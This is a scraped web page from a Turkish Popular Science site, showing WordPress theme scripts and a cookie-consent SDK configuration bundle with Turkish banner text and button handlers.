<script type="text/javascript" src="https://popsci.com.tr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://popsci.com.tr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://popsci.com.tr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://popsci.com.tr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://popsci.com.tr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://popsci.com.tr/wp-includes/js/comment-reply.min.js?ver=6.6" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://popsci.com.tr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>


<script type="text/javascript" src="https://popsci.com.tr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://popsci.com.tr/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://popsci.com.tr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://popsci.com.tr/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbSearch-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_25';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_41';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_41');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_44';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_44');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_mobile_horiz_menu","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_popular_categories"];
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"625b2338da01408d88761f964c79d325","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-21 13:55:06 -->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://bundles.efilli.com/popsci.com.tr.prod.js
body_size: 47609
content:
/**
 * Efilli SDK
 * Efilli Team | Halil Öncen <halil@efilli.com>
 * Efilli (c) All Rights Reserved 2020
 * https://efilli.com
 * 
 * popsci.com.tr
 * 2025-02-17T13:41:22.229Z
 * 
 * NNNNNNNNNNNM$$VIIIIIIIIIIIFV$$MNNNNNNNNNNN
 * NNNNNNNNM$FIIV$$MMNNNNNNMM$$VIIF$MNNNNNNNN
 * NNNNNN$FIF$MNNNNNNNNNNNNNNNNNNM$FIF$NNNNNN
 * NNNN$FIVMNNNNNNNNNNNNNNNNNNNNNNNNMVIF$NNNN
 * NNMVIFMNNNNNNNM$$VFIIIIFV$$MNNNNNNNMFIVMNN
 * NMV*VMNNNNNNMVI************IV$NNNNNNM$*VMN
 * NV*$NNNNNNMV******************VMNNNNNN$*VN
 * $*VNNNNNN$I******************I$MNNNNNNNV*$
 * IIMNNNNNMI*****************I$MNNNNNNNNNMII
 * *FNNNNNNV****************I$MNNMMMMNNNNNNF*
 * *VNNNNNNV**************I$MN$II***VNNNNNNV*
 * *FNNNNNNV************F$NNNMF*****VNNNNNNF*
 * IIMNNNNNMI*********I$NNNNMF*****IMNNNNNMII
 * $*VNNNNNN$I*******I$$$$VF******I$NNNNNNV*$
 * MV*$NNNNNNMV******************VMNNNNNN$*VN
 * NMV*VMNNNNNNMVI************IVMNNNNNNMV*VMN
 * NNNVIMNVVMNNNNM$$VFIIIIFV$$MNNNNNNNMFIVMNN
 * NNNNNM*..:*VMNNNNNNNNNNNNNNNNNNNNMVIF$NNNN
 * NNNNM*.....*MNNNNNNNNNNNNNNNNNM$FIF$NNNNNN
 * NNNNN$F*::*IIV$$MMNNNNNNMM$$VIIF$MNNNNNNNN
 * NNNNNNNN$$NM$$VFIIIIIIIIIIFV$$MNNNNNNNNNNN
 */
(function(){window.efilliPreview=false;window.efilliBundleCompileDate="2025-02-17T13:41:22.229Z";window.efilliSdkConfig = {"autoRender":true,"domain":"popsci.com.tr","languages":[{"id":"a056cdf8-8fc4-45c9-992e-d5a3c202c823","active":true,"name":"Türkçe","description":"","matchCode":{"name":"","description":"","js":"","ts":""},"domTargetSelector":"body","globalCode":{"name":"","description":"","js":"","ts":""},"globalCss":"","root":{"id":"2369974e-5aa3-4355-84de-cb72d0cf6fd9","tag":"div","name":"Root","description":"","active":true,"props":{"class":"text-12px md:text-14px","show-banner":""},"events":[],"content":"","children":[{"id":"31799e81-7a3e-4702-8a8a-48792883aa14","tag":"div","name":"Edit Consent Float Button","description":"","active":false,"props":{"class":"w-48px h-48px rounded-16px shadow [background:linear-gradient(52deg,#DFE2FF_0%,#FFF_57.35%,#FFF_100%)] cursor-pointer fixed left-4 bottom-4 animate-bounce-in hidden z-2147483647 [&[efl-consent-saved]]:block!"},"events":[{"name":"","description":"","eventName":"click","options":{},"code":{"name":"","description":"","js":"var popupEl = $$efl.components['eedd10f0-527e-470f-8563-227ce98d1787'];\npopupEl === null || popupEl === void 0 ? void 0 : popupEl.removeAttribute('hidden');\n","ts":""}}],"children":[{"id":"d0fccea8-01a7-4d9e-ae8b-890a6308f2c6","tag":"img","name":"Icon","description":"","active":true,"props":{"class":"","src":"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 127.79 127.79'%3E%3Cdefs%3E%3Cstyle%3E .efl--core %7B fill: %232f33b0; animation: fadeAnim 2s infinite alternate-reverse ease; transform-origin: center; %7D .efl--circle %7B fill: %232f33b0; animation: rotateAnim 6s infinite linear; transform-origin: center; %7D .efl--rect %7B fill: %23ff6364; animation: rotateAnim 6s infinite linear; transform-origin: 50%25; %7D @keyframes rotateAnim %7B from %7B transform: rotate(0deg); %7D to %7B transform: rotate(360deg); %7D %7D @keyframes fadeAnim %7B from %7B opacity: .75; transform: scale(.97); %7D to %7B opacity: 1; transform: scale(1.03); %7D %7D %3C/style%3E%3C/defs%3E%3Cg%3E%3Cg style='transform: scale(.7) translate(20%25, 20%25)'%3E%3Cpath class='efl--core' d='M36.87,36.88A38.2,38.2,0,0,0,89.08,92.6h0l.06-.06c.33-.29.65-.59,1-.89l.48-.46.31-.29.29-.31c.46-.47.91-1,1.35-1.45l.33-.37c.5-.59,1-1.19,1.45-1.8l.5-.69c.31-.42.6-.84.89-1.28.18-.26.36-.52.53-.79.36-.58.71-1.17,1-1.77.2-.36.39-.73.58-1.1l.27-.52.15-.33c.28-.59.55-1.18.81-1.79l.33-.82c.21-.53.41-1.07.59-1.61.13-.38.26-.77.38-1.16s.26-.85.37-1.29.27-1,.38-1.54c0-.16.09-.32.13-.48h0a38.12,38.12,0,0,0,.58-12.39L84.49,62a20.47,20.47,0,0,1-.5,6.85c-.06.24-.13.48-.2.72s-.14.5-.22.75-.1.27-.14.41c-.12.34-.24.67-.38,1a1.67,1.67,0,0,1-.08.2c-.16.38-.33.76-.52,1.14l-.09.18a23.09,23.09,0,0,1-1.46,2.46l-.37.51c-.11.16-.23.31-.35.46s-.33.42-.51.62a3.65, 3.65,0,0,1-.31.36c-.22.25-.44.49-.68.73a2.39,2.39,0,0,1-.22.23c-.33.33-.67.64-1,1l-.27.22A20.67,20.67,0,0,1,56.1,83.07l-1.49-.6L95,42.11a29.61,29.61,0,0,0-4.07-5.23A38.24,38.24,0,0,0,36.87,36.88Z'/%3E%3Cpath class='efl--circle' d='M63.89,0A63.84,63.84,0,0,0,13.7,103.36l3-4.35A58.93,58.93,0,1,1,32,113.34l-3.18,3.91A63.88,63.88,0,1,0,63.89,0Z'/%3E%3Crect class='efl--rect' x='17.84' y='103.59' width='16.17' height='16.17' transform='translate(67.55 4.85) rotate(34.36)'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E"},"events":[],"children":[],"content":"","css":"","customStyles":[]}],"content":"","css":"","customStyles":[]},{"id":"5130cb90-cdde-4180-a02e-16d57d8bde55","tag":"div","name":"Banner","description":"","active":true,"props":{"class":"fixed bg-white border-1px md:w-500px border-solid border-gray-300 z-2147483647 rounded grid grid-cols-[1fr] left-4px right-4px bottom-4px p-16px gap-8px md:grid-cols-[1fr_auto_auto_auto] md:gap-16px [&[efl-consent-saved]]:hidden! [&[efl-consent-edit]]:hidden! animate-slide-in-up animate-duration-250"},"events":[],"children":[{"id":"589c817a-e1a2-4279-8337-0f916990dc24","tag":"img","name":"Logo","description":"","active":true,"props":{"src":"https://popsci.com.tr/wp-content/uploads/2020/04/popsci-logo-siyah.png","class":"w-68px col-span-full"},"events":[],"children":[],"content":"","css":"","customStyles":[]},{"id":"c098e3ef-070d-4df6-a88a-69e8aff64c87","tag":"div","name":"Title","description":"","active":true,"props":{"class":"col-span-full"},"events":[],"children":[],"content":"Sitemizde size daha iyi hizmet sunabilmek için çerezleri kullanıyoruz. Çerezlere ilişkin detaylı bilgiye <a href=\"https://popsci.com.tr/cerez-politikasi/\"><span style=\"color:hsl(0,0%,0%);\"><strong>Çerez Politikası</strong></span></a>’ndan ulaşabilirsiniz.","css":"","customStyles":[]},{"id":"87c12955-d8d6-48fc-9c04-51111ebb3cb7","tag":"div","name":"Settings Button","description":"","active":true,"props":{"class":"px-16px py-8px cursor-pointer rounded-4px grow text-center md:col-start-2 col-span-full md:col-span-1 bg-black text-white font-600"},"events":[{"name":"","description":"","eventName":"click","options":{},"code":{"name":"","description":"","js":"var popupEl = $$efl.components['eedd10f0-527e-470f-8563-227ce98d1787'];\npopupEl === null || popupEl === void 0 ? void 0 : popupEl.removeAttribute('hidden');\n","ts":""}}],"children":[],"content":"Ayarlar","css":"","customStyles":[]},{"id":"263109d1-1072-4348-843a-7d31054fe040","tag":"div","name":"Reject Button","description":"","active":true,"props":{"class":"px-16px py-8px cursor-pointer rounded-4px bg-black text-white grow text-center font-600 col-span-full md:col-span-1 text-[#131318]"},"events":[{"name":"","description":"","eventName":"click","options":{},"code":{"name":"","description":"","js":"window.efilliSdk.consentManager.rejectAll();\n","ts":""}}],"children":[],"content":"Reddet","css":"","customStyles":[]},{"id":"31cd32c1-b03e-4463-948d-1347667e64a4","tag":"div","name":"Accept Button","description":"","active":true,"props":{"class":"px-16px py-8px cursor-pointer rounded-4px bg-black text-white grow text-center font-600 col-span-full md:col-span-1"},"events":[{"name":"","description":"","eventName":"click","options":{},"code":{"name":"","description":"","js":"window.efilliSdk.consentManager.acceptAll();\n","ts":""}}],"children":[],"content":"Kabul Et","css":"","customStyles":[]}],"content":"","css":"","customStyles":[]},{"id":"eedd10f0-527e-470f-8563-227ce98d1787","tag":"div","name":"Popup","description":"","active":true,"props":{"class":"fixed z-2147483647 inset-0","hidden":""},"events":[],"children":[{"id":"347bf5f4-bcdc-4c69-9532-aa826f208836","tag":"div","name":"Background Overlay","description":"","active":true,"props":{"class":"bg-black/20 absolute inset-0"},"events":[{"name":"","description":"","eventName":"click","options":{},"code":{"name":"","description":"","js":"var popupEl = $$efl.components['eedd10f0-527e-470f-8563-227ce98d1787'];\npopupEl === null || popupEl === void 0 ? void 0 : popupEl.setAttribute('hidden', '');\n","ts":""}}],"children":[],"content":"","css":"","customStyles":[]},{"id":"4dcdf6ac-dded-4323-9906-4505a4b44010","tag":"div","name":"Content","description":"","active":true,"props":{"class":"absolute inset-0 md:transform-center md:inset-unset md:left-50% md:top-50% md-rounded md:h-70vh md:max-h-600px md:w-750px flex flex-col p-16px gap-16px md:p-32px bg-white"},"events":[],"children":[{"id":"1fa7138b-0b08-476c-b5fc-80ca79def421","tag":"div","name":"Header","description":"","active":true,"props":{"class":"flex items-center gap-4 justify-between"},"events":[],"children":[{"id":"032785ef-b74e-4c6e-86d5-a7898f3d6b4e","tag":"img","name":"Logo","description":"","active":false,"props":{"class":"w-52px","src":"https://cdn-merchant.ganipara.com/themecustom/14598/assets//sb/logo.png"},"events":[],"children":[],"content":"","css":"","customStyles":[]},{"id":"e9a9534d-e1b5-48e1-aafe-3e21ef8b0018","tag":"div","name":"Close Icon","description":"","active":true,"props":{"class":"i-mdi-close cursor-pointer bg-[#131318]"},"events":[{"name":"","description":"","eventName":"click","options":{},"code":{"name":"","description":"","js":"var popupEl = $$efl.components['eedd10f0-527e-470f-8563-227ce98d1787'];\npopupEl === null || popupEl === void 0 ? void 0 : popupEl.setAttribute('hidden', '');\n","ts":""}}],"children":[],"content":"","css":"","customStyles":[]}],"content":"","css":"","customStyles":[]},{"id":"c25219db-c312-4414-9ec6-a570679676cc","tag":"div","name":"Body","description":"","active":true,"props":{"class":"grow flex flex-col overflow-y-auto","tab-1":""},"events":[],"children":[{"id":"22a3e6b0-4219-4837-a2e6-b569edb820bc","tag":"div","name":"Tabs","description":"","active":true,"props":{"class":"flex gap-24px text-[#4B5565]"},"events":[],"children":[{"id":"ad805207-62e3-4080-92e8-315a940e060d","tag":"div","name":"Tab 1","description":"","active":true,"props":{"class":"cursor-pointer border-b-2px border-b-solid [[tab-1]>*>&]:border-b-black [[tab-1]>*>&]:text-black font-500 pb-4px text-center border-b-transparent"},"events":[{"name":"","description":"","eventName":"click","options":{},"code":{"name":"","description":"","js":"var selfEl = $$efl.event.target;\nvar parentEl = selfEl.parentElement.parentElement;\nparentEl.removeAttribute('tab-2');\nparentEl.setAttribute('tab-1', '');\n","ts":""}}],"children":[],"content":"Ayarlarınızı Düzenleyin","css":"","customStyles":[]},{"id":"80a7da80-65e0-4703-85f6-473afd6d848c","tag":"div","name":"Tab 2","description":"","active":false,"props":{"class":"cursor-pointer font-500 pb-4px text-center border-b-2px border-b-solid [[tab-2]>*>&]:border-b-[#0059f7] [[tab-2]>*>&]:text-[#0059f7] border-b-transparent"},"events":[{"name":"","description":"","eventName":"click","options":{},"code":{"name":"","description":"","js":"var selfEl = $$efl.event.target;\nvar parentEl = selfEl.parentElement.parentElement;\nparentEl.removeAttribute('tab-1');\nparentEl.setAttribute('tab-2', '');\n","ts":""}}],"children":[],"content":"Çerez Politikası","css":"","customStyles":[]}],"content":"","css":"","customStyles":[]},{"id":"50c88784-ccba-4d8a-a00d-e0db4610ba22","tag":"div","name":"Content","description":"","active":true,"props":{"class":"mt-24px text-[#131318] overflow-y-scroll font-300 grow scroll-hide"},"events":[],"children":[{"id":"d09962a6-3683-4e15-a7f4-2ba1098d94d1","tag":"div","name":"Consent Categories","description":"","active":true,"props":{"class":"hidden [[tab-1]>*>&]:block"},"events":[],"children":[{"id":"d4adfc92-1f6b-46d3-8d8f-c318ca51cb1e","tag":"div","name":"Consent UUID","description":"","active":true,"props":{"class":"flex items-center gap-2 mb-24px px-8px rounded text-white bg-gradient-to-r from-fuchsia-500 to-cyan-500 shadow py-2px animate-fade-in-down animate-duration-350","hidden":""},"events":[],"children":[{"id":"8eb91803-bdba-43b9-a821-a16926b49557","tag":"div","name":"Icon","description":"","active":true,"props":{"class":"i-majesticons-scan-fingerprint"},"events":[],"children":[],"content":"","css":"","customStyles":[]},{"id":"9e5d09df-c87f-4efb-840e-15cf7dbf875a","tag":"div","name":"UUID","description":"","active":true,"props":{"class":"font-600"},"events":[{"name":"","description":"","eventName":"efl-component-mounted","options":{},"code":{"name":"","description":"","js":"var selfEl = $$efl.event.target;\nselfEl.innerHTML = 'Onay ID: ' + localStorage.getItem('efl-uuid') || '';\n","ts":""}}],"children":[],"content":"<script>return \"asd\"</script>","css":"","customStyles":[]}],"content":"","css":"","customStyles":[]},{"id":"e5363889-0cac-422e-a672-b9d543735b1d","tag":"div","name":"Essential Category","description":"","active":true,"props":{"class":"grid grid-cols-[auto_1fr_auto] gap-y-16px items-center gap-x-12px"},"events":[],"children":[{"id":"398b5524-e801-4d87-b697-a79c65803c12","tag":"div","name":"Expand Icon","description":"","active":true,"props":{"class":"i-mdi-chevron-right text-16px cursor-pointer [[expanded]>&]:i-mdi-chevron-down"},"events":[{"name":"","description":"","eventName":"click","options":{},"code":{"name":"","description":"","js":"var selfEl = $$efl.event.currentTarget;\nselfEl.parentElement.toggleAttribute('expanded');\n","ts":""}}],"children":[],"content":"","css":"","customStyles":[]},{"id":"4b6d4f53-aa92-4dbd-ab17-fc4a5e54dca6","tag":"div","name":"Title","description":"","active":true,"props":{"class":"cursor-pointer text-[#131318] font-500"},"events":[{"name":"","description":"","eventName":"click","options":{},"code":{"name":"","description":"","js":"var selfEl = $$efl.event.currentTarget;\nselfEl.parentElement.toggleAttribute('expanded');\n","ts":""}}],"children":[],"content":"Gerekli Çerezler","css":"","customStyles":[]},{"id":"f6a4ecb1-796e-4153-aa07-d1b14f650a77","tag":"div","name":"Status","description":"","active":true,"props":{},"events":[],"children":[],"content":"","css":"","customStyles":[]},{"id":"8d731ba1-80c8-47cd-90c5-2666c294b4b5","tag":"div","name":"Description","description":"","active":true,"props":{"class":"col-span-3 hidden [[expanded]>&]:block text-[#131318] font-300 line-height-24px"},"events":[],"children":[],"content":"Bu çerezler, web sitemizin çalışması için gereklidir ve sistemlerimizde kapatılamaz. Bunlar genellikle tarafınızca yapılan ve hizmet talebi anlamına gelen eylemlere yanıt olarak yerleştirilir, örneğin gizlilik tercihlerinizi ayarlamak, oturum açmak ya da formları doldurmak. Tarayıcınızı bu çerezleri engelleyecek ya da bu çerezlerle ilgili olarak size uyarıda bulunacak şekilde ayarlayabilirsiniz, ancak bu durumda sitenizin bazı kısımları çalışmayabilir. Bu çerezler sizi kişisel olarak tanımlayabilecek herhangi bir bilgi saklamamaktadır.","css":"","customStyles":[]}],"content":"","css":"","customStyles":[]},{"id":"fd719ca9-9b54-4e0f-8be4-25e5b00458a1","tag":"div","name":"Separator","description":"","active":true,"props":{"class":"h-1px bg-[#7E838F80] my-20px"},"events":[],"children":[],"content":"","css":"","customStyles":[]},{"id":"613403ee-6e8a-493f-a1c0-56e8c9f74e88","tag":"div","name":"Functional 